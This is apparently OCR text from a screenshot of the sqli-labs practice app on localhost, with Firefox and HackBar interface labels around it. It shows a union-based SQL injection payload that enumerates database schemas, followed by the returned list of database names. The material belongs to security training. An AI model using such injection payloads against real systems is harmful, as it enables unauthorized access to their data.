 Less-3 Error Based- String (with T
127.0.0.1/sqli-labs/Less-3/?id=-1') union select 1,2,group_concat(schema_name) from information_schema.schema
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your
Password:information_schema,challenges,dbname,dvwa,liuyanban,message,mini_chat,my,mysql,performance_schema,php.cn,security,
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-3/?id=-1') union select 1,2,group_concat(schema_name) from
information_schema.schemata --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
S 英